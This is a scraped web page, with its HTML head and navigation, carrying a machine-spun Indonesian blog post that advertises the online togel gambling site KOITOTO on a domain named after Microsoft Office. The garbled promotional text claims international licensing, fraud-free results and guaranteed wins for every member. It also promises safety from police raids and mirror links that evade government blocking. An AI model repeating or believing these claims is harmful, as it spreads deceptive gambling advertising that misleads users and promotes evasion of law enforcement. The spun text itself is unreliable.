gaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=961' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-961 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Palangka Raya</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/" title="Permalink to: Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Palangka Raya">
                            Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Palangka Raya                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/05/"><time datetime="">May 14, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Gelaran taruhan berprestise perjudian togel pasti diketahui beberapa golongan bettor. Terutama di Indonesia, banyak betaruh dapat temukan servis terpilih begitu memberi kepuasan Di saat menjalankan taruhan togel dalam internet. Langkah bermainnya yang termasuk lebih simpel dan efektif sudah pasti bikin betaruh dapat temukan service terkesan yang juga lebih beri keuntungan. Banyak pemain bebas tetapkan pasaran serta jenis taruhan togel saat ini dengan secara serta Cara yang makin lebih simpel.</p>
<p>Tiap-tiap pemain sekarang tak lagi berkunjung bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan gampang dan fleksibel. Udah banyak juga website judi sediakan permainan togel buat penuhi kepentingan bettor saat ini. Memastikan satu alternatif situs paling dipercaya manjadi unsur utama yang harus diprioritaskan. KOITOTO, selaku satu diantaranya web judi sah bisa dipercaya Indonesia pasti layak jadi rujukan terbaik fasilitas bermain judi togel sangat memberikan keuntungan.</p>
<p>Jadi website resmi judi togel di Indonesia, pasti KOITOTO sudah punya lisensi dapat dipercaya serta eksper. Selalu kasih up-date dan up-grade untuk tiap-tiap service yang diberi, pastinya perihal ini dapat kasih kepuasan semuanya anggota. Pemain dapat mendapati sarana terunggul serta terkomplet bermain togel online, terlebih gampang memperoleh kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Dapat dipercaya</h2>
<p>Mendapat sesuatu alternatif website judi terbaik pastilah bisa dihandalkan dalam periode waktu lebih Panjang. Masalah ini lantas selalu berikan motivasi pemain dalam peroleh servis yang makin lebih komplet terlebih dapat temukan keuntungan yang semakin lebih mengesankan. Perjudian togel sebagai taruhan toto gelap yang telah lama dikenali di Indonesia sebelumnya waktu pemerintah Belanda. Jadi kesibukan judi yang disukai banyak masyarakat pribumi, togel masih dimainkan biarpun berlangsung larangan semasa Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel diketahui serta diminati bermacam bettor kelompok mana pun. Metode bermainnya termasuk lebih ringkas membikin pemain terasa lebih irit tak perlu ke sebuah bandar darat. Langkah bermain simpel serta fleksibel memakai Android membikin bettor berasa ringan dalam mulai taruhan togel, pasang angka serta tentu saja memperoleh semua info yang bersangkutan dengan permainan togel online.</p>
<p>Tidak memerlukan kesangsian, website resmi KOITOTO bisa jadi tempat taruhan semua ragam permainan khususnya judi togel yang bisa diputuskan pada pasaran apapun itu. Untung dan pasti bertambah nyaman menunjuk site ini jadi media bermain judi togel yang tentu akan beri servis sangat komplet. Sebagai halnya kita kenal kalau banyak ada pilihan web judi dalam internet kini, pastinya penting tentukan situs paling dipercaya. Seperti KOITOTO tak usah disangsikan kembali selaku website judi sah Indonesia pasti selalu kasih keringanan layanan terkomplet, penuh tanggung-jawab dan tidak akan mengesalkan.</p>
<p>Jadi biro judi sah mempunyai lisensi dari Instansi judi internasional, website ini dapat datangkan service taruhan amat memberi kepuasan dengan cara lebih komplet. Adanya layanan terkomplet pastilah mendukung kepentingan banyak pemain secara lebih dapat dipercaya  baik. Terpenting dalam memperoleh kemenangan pasti lebih ringan serta memberi keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Nyata Jamin Keamanan Peserta</h2>
<p>Masuk Bersama website judi sah paling dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang hendak kasih semua keluasaan dalam taruhan dan meraih kemenangan yang semakin lebih memberikan keuntungan. Tak mengkhawatirkan apa pun, situs dengan engine yang tambah lebih modern ini bisa menanggung keamanan situs sendiri serta beberapa peserta. Keamanan yang bisa dirasa oleh banyak fans judi togel antara lain ialah:</p>
<p>Aman mainkan taruhan togel dimanapun pastinya bebas dari beberapa dampak judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan togel tak mesti diwaspadai siapa-siapa saja hingga bikin pemain lebih bebas serta nyaman.<br />
Keamanan Di saat mengerjakan login situs pula bisa dirasa pemain sah lantaran miliki account peserta yang ditambahkan  kode. Lewat kata kode yang cuma dapat dikenali faksi peserta sendiri pastilah terlepas dari beraneka mode penutupan dan intimidasi hacker.<br />
Situs mempunyai engine lebih mutakhir maka selalu kasih keamanan jati diri pemain yang masuk sistem Waktu melaksanakan proses registrasi anggota baru. Tiap-tiap anggota pastinya miliki khusus yang selalu terbangun maka dari itu tidak harus resah lantaran tidak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri akan terus-menerus terbangun untuk periode waktu makin lama hingga pemain pastilah bisa lebih gampang dalam membuka situs kapan saja. Tersedianya link opsi berikan keamanan situs bebas dari Nawala atau aneka macam penyegelan. Saat situs penting alami persoalan akses tentunya tersedianya link opsi jadi pemecahan terhebat untuk terus peroleh service bermain togel dengan kwalitas yang serupa.<br />
Berikut ini Layanan Terkomplet Situs Sah Judi Togel KOITOTO Bisa dipercaya</p>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya kasih kesan-kesan serta pengalaman tidak sama. Waktu awal mulanya pemain perlu datang ke sebuah bandar togel darat, jadi sekarang ini cukup dengan mempercayakan jaringan internet, jadi pemain lebih dapat gampang memastikan opsinya bermain togel online. Lewat web sah KOITOTO, sudah pasti pemain dapat peroleh layanan terbaik lebih komplet. Sejumlah sarana bermain Bersama website resmi judi togel ini dapat pemain peroleh secara lengkapnya dan penuh tanggung-jawab, antara lain merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastilah senang pilih pasaran togel apa pun yang mau dituruti. Jumlahnya penggemar judi togel waktu ini membikin togel online semakin mengalami perkembangan dan ini ditunjukkan  makin banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastinya pemain dapat peroleh pelbagai opsi pasaran togel terkomplet salah satunya:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pasti benar-benar memberikan kepuasan buat banyak pemain mendapatkan layanan togel terkomplet dengan terdapatnya result atau data keluaran hasil angka togel. Pemain tak usah kebingungan memandang keluaran hasil togel sehari-harinya, lantaran di tempat ini pastinya siapkan result togel sangat tepat paling dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan lihat keluaran hasil angka secara live serta up-date sehari-harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara presisi dengan tak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Sejumlah prakiraan togel komplet</h2>
<p>Menanggung kemenangan seluruh peserta pasti jadi keunggulan dari KOITOTO paling dipercaya. Tentunya, lewat beberapa layanan terkomplet serta dapat dipercaya selalu kasih keringanan menang buat seluruh anggota tanpa ada kecuali. Tentukan ramalan angka pas jadi langkah pokok mendapati kemenangan taruhan togel. Buat perihal ini, karena itu pemain dapat peroleh beragam data ataupun info ramalan togel dapat dipercaya yang dapat dicapai, antara lain merupakan:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
